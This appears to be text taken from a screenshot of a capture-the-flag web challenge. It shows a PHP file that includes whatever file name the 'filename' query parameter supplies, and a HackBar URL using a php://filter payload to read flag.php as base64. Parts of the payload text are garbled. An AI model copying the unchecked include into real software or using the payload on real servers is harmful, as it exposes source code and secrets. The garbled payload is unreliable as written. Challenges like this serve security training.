 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:52148/?filename=php://filter/1ead=convert.1ase64-1ncode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All